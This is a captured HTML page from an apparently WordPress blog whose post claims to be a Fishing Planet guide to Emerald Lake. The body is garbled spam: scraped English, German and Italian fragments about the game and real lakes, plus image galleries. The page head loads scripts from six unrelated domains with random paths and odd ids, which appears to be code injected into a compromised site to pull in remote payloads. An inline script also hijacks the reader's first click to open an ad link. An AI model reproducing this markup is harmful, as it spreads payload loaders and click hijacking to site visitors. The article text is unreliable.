

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoikiguide.com/fishing-planet-guide-emerald-lake/
body_size: 12976
content:
    <!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Fishing Planet Guide Emerald Lake &#8211; Yoiki Guide</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//objmapper.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Yoiki Guide &raquo; Feed" href="https://yoikiguide.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yoikiguide.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://yoikiguide.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://yoikiguide.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='nothing-personal-lato-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Lato/lato-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-montserrat-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Montserrat/montserrat-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-playfair-display-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/PlayFair-Display/playfair-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jam-fonts-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/JamIcons/jam.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick-bundle.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hc-offcanvas-nav-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-grid-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//css/flexbox-grid.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-style-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/sass/all.min.css?ver=1769358901' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-default-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/style.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE' id='replacement_equate-js'></script>
<script type='text/javascript' src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ms_main_script-js'></script>
<script type='text/javascript' src='https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9' id='frightened_sonata_overcoat_bobble-js'></script>
<script type='text/javascript' src='https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e' id='ucf_main_script-js'></script>
<script type='text/javascript' src='https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv' id='wpe_main_script-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://yoikiguide.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yoikiguide.com/wp-json/wp/v2/posts/1002426" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yoikiguide.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yoikiguide.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://yoikiguide.com/fishing-planet-guide-emerald-lake/" />
<link rel='shortlink' href='https://yoikiguide.com/?p=1002426' />
<link rel="alternate" type="application/json+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Ffishing-planet-guide-emerald-lake%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Ffishing-planet-guide-emerald-lake%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1897669930354453"
     crossorigin="anonymous"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js" integrity="sha256-xNzN2a4ltkB44Mc/Jz3pT4iU1cmeR0FkXs4pru/JxaQ=" crossorigin="anonymous"></script>
<script type="text/javascript">
	$(document).ready(function()
	{
	  $('body').addClass('xepo_ads');
	});

	$(document).on('click','.xepo_ads',function(e)
	{
	    $(this).removeClass('xepo_ads');

	    //ubah google dengan ads direct link
	    window.open('https://www.highrevenuegate.com/hc2t0yzp4c?key=9814aaffffc4ca9d954b3b2c16ceaa57', '_blank');
	});
</script>    </head>

<body id="post-1002426" class="post-template-default single single-post postid-1002426 single-format-standard nothing-personal-body-contents item-with-id-1002426">
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><header id="np-header-wrapper" class="np-header-wrapper hide show-tablet-landscape show-desktop-only np-header-type-1">
    <div class="np-container container-fluid">
        <div class="row middle-xs">
<div class="col-xs-3">
    
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
</div>
<div class="col-xs-9 text-right">
    <nav id="np-main-navigation">
	<div class="np-main-navigation np-header-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav></div>

</div>
</div>

</header><header id="np-header-mobile-wrapper" class="hide show-phone-only show-table-portrait">
    <div class="np-container container-fluid mobile-app-container">
        <div class="row middle-xs">
            <div class="col-xs-2">
                <a href="#" class="mobile-trigger">
                    <i class="jam jam-menu"></i>
                </a>
            </div>
            <div class="col-xs-8 text-center remove-line-height">

                
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
            </div>
            
        </div>
    </div>
</header>

<div id="np-content-wrapper" class="np-content single-post-content-wrapper">
    <div class="np-container container-fluid">
<div class="row">
	        <div class="col-md-9 col-sm-8 col-xs-12">
			                <div id="content" class="single-content pad-r-35">
					<article id="1002426" class="blog-element-type-1 single-post post-1002426 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-emerald tag-fishing tag-lake tag-planet">

    <div class="blog-item-date text-center">
        <span>December 29, 2020</span>
    </div>
    <h2 class="blog-item-title">
		Fishing Planet Guide Emerald Lake    </h2>
	        <div class="blog-element-featured-image">

			<img width="846" height="586" src="https://yoikiguide.com/wp-content/uploads/2021/03/4062f6c10be88aea0bc135c04dcb2740-846x586.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />
        </div>
	    <div class="blog-element-content">
		<p>Travel to the location where the competition is held. ***** to keep this channel alive and rocking, you can help by donating:</p>
<p><a href="https://i.pinimg.com/originals/de/82/87/de82877a7f3b2c37e75da2fe9cae885d.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/de/82/87/de82877a7f3b2c37e75da2fe9cae885d.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Fishing S2 BOATS the New Kayaks New Species </p>
<h3>The best way to fish for them is with a casting spoon, even.</h3>
<p><img decoding="async" src="https://i.pinimg.com/originals/2c/27/4a/2c274a00c66fd426865f9bca609a780e.jpg" width="100%" align="left" style="margin-right: 8px;margin-bottom: 8px;"></p>
<p><strong>Fishing planet guide emerald lake</strong>. Hier können die ersten wahrlich größeren exemplare der gattung hecht gezogen werden und der zander ist erstmalig verfügbar. To get this trophy you need to go into the events tab and register for any fishing competition. Fishing planet tips monday, september 28, 2015.    </p>
<p>     Der hecht kann zwar bei jedem wetter gezogen werden, doch bei sonne ist er besonders gut an den haken zu bekommen, im gegensatz zum zander. With this guide you will be prepared to make lots of money and to level fast in fishing planet. I hope you found this guide useful.    </p>
<p>     Choose your lures, make your trophy catches and sharpen your real angling skills anywhere, anytime! I found a decent guide that was pretty good, but can be. In episode 1 i give you some basic tips for the game and where and how to catch each fish for the missions in lonestar lake.    </p>
<p>     Jake vegas his guide helped refine my retrieve technique and gave me a good alterantive to float fishing. To do this, once you have filled the keepnet, press t to advance time past 9pm. If you are fishing, stop fishing, press circle and you are in main menu (to go back fishing press circle or click on go travel by square)    </p>
<p>     The ultimate beginners guide for fishing planet in 2020. To see challenge missions, move until it will go to your nickname, you ll see your stats, best catches and challenges. Repeatedly grind for catfish in mudwater river, missouri.    </p>
<p>     Yellow perch&#039;s can reach a size of 2.2 pounds. While leveling it is recommended that you have the largest keepnet available when traveling to a new location as you will often need to continue to fish at that location for more than one day in order to recuperate the travel costs. Posted by 3 years ago.    </p>
<p>     I would like to have suggestion for a good spinning rod + reel setup + line to go fisning walleye in emerald lake! The combination of unique graphics and. I don&#039;t know anything on fishing in real life and don&#039;t know which rod is good with what reel, etc.    </p>
<p>     When the competition starts you will get a notification. These links in the credits section will send you to the appropriate videos of both these excelent guys about emerald lake. Fishing planet new york walleye | make money fast catching walleye on emerald lake | 2017 tips.    </p>
<p>     Download fishing planet guide texas doc. Fishing planet new york walleye | make money fast catching walleye on emerald lake | 2017 tips. However, as fishing planet constantly changes, it may happen that some information here could become obsolete.    </p>
<p>     Download fishing planet guide texas pdf. The historic lodge dates back to 1902 and was built by the canadian pacific railway. In summary, here is how to level up fast in fisherman fishing planet.    </p>
<p>     This lovely fishing spot right on the west bank of emerald lake is a perfect sunrise view location with an air of midland charm. In this fishing planet guide i will show you how to catch walleye at a low level. Catch all kinds and forms of catfish and bullhead as you travel to the most mesmerizing fishing destinations of north america:    </p>
<p>     While shamino&#039;s guide may be a bit dated, it still has a good basic setup and i used it as a basis for much of my own. See more ideas about species, fish, planets. Yellow perch&#039;s can reach a size of 2.2 pounds.    </p>
<p>     The best place to share your fishing planet experience. Difficult and is the guide still, or trout fishing guide to solve it limited to the starter one of mind that target is silvery in the tricks of them? Complete the partaker i challenge take part in 1 fishing competition.    </p>
<p>     Bite charts, maps, recommended equipment and more! Catch walleye in emerald lake, new york. The game is free to play and just a download away!    </p>
<p>     I also give some rod setups. ) &lt; &gt; 22 comments vuotinfinito oct 12, 2020 @ 8:30am o ho un problema non riesco piu ad accedere. Emerald lake lodge is a famous establishment in the yoho national park and for that matter the canadian rockies.    </p>
<p>     You can move on them by using l to move. Got some new info for your guide! Am ende hat es mit den 8 angeltagen nur bis zur 24.    </p>
<p>     Stufe gereicht, aber das konto war wieder gut über 30.000 credits gefüllt. Focal point out fishing planet texas for the dock, spotted bass on, discover new possibilities and sharpen your. There are 24 cabins for rent and the lodge has an outdoor hot tub, two restaurants, a kayak/canoe rental dock and a gift shop.    </p>
<p>     Some forums are saying emerald lake is a better farming area, but i haven&#039;t tested there yet.    </p>
<p><span id="more-1002426"></span></p>
<p><a href="https://i.pinimg.com/originals/d0/82/23/d08223673a5f38d1de745f3344d48ab9.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/d0/82/23/d08223673a5f38d1de745f3344d48ab9.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> A break in the dramatic weather spotlights the beautiful </p>
<p><a href="https://i.pinimg.com/originals/6e/a8/43/6ea843d395984b3a2b806cf0abb88a63.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/6e/a8/43/6ea843d395984b3a2b806cf0abb88a63.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Emerald Lake Yukon Territory Favorite vacation </p>
<p><a href="https://i.pinimg.com/originals/32/9a/5b/329a5b629a8290e9eefd152876535f7b.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/32/9a/5b/329a5b629a8290e9eefd152876535f7b.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Imgur Most beautiful places, Weekend getaways usa </p>
<p><a href="https://i.pinimg.com/originals/e9/42/44/e9424468fba2463df0ec8ba39b8ccfc3.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/e9/42/44/e9424468fba2463df0ec8ba39b8ccfc3.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Fishing Episode 14 Trophy Perch and Northern </p>
<p><a href="https://i.pinimg.com/originals/c2/46/46/c246460675d9e8db663e547f5bfb4ba1.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/c2/46/46/c246460675d9e8db663e547f5bfb4ba1.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Zien in Yoho National Park, Canada Natural Bridge en </p>
<p><a href="https://i.pinimg.com/originals/cb/b3/26/cbb326ff4f634ac173f5adb4dba5cec8.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/cb/b3/26/cbb326ff4f634ac173f5adb4dba5cec8.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Emerald Lake Yoho National Park British Columbia </p>
<p><a href="https://i.pinimg.com/originals/0d/3d/51/0d3d51d8c13818676e04d22ce74124a7.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/0d/3d/51/0d3d51d8c13818676e04d22ce74124a7.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> On the way to Emerald Lake in Rocky Mountain National Park </p>
<p><a href="https://i.pinimg.com/originals/7a/59/e6/7a59e62840149c40a1ac07a6d8092cae.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/7a/59/e6/7a59e62840149c40a1ac07a6d8092cae.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Fishing Episode 15 Bobbers at Emerald Lake </p>
<p><a href="https://i.pinimg.com/originals/18/b6/3b/18b63bb80e548bfaaa04266939a8154d.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/18/b6/3b/18b63bb80e548bfaaa04266939a8154d.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Emerald Lake. West of Lake Louise in Canada. Places to </p>
<p><a href="https://i.pinimg.com/originals/5f/5f/4f/5f5f4f1563ee913282a19d93d38fb698.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/5f/5f/4f/5f5f4f1563ee913282a19d93d38fb698.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> nature beautiful scenery Emerald Lake Canada [3246 x </p>
